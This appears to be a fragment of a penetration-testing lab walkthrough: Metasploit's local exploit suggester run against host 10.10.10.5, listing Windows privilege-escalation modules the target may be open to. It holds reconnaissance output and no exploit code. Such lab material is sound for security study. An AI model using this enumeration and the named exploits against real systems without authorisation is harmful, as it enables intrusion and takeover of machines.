 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 40 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be v
alidated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerabl
e.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerabl
e.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be
validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerab
le.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be val
idated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could
not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed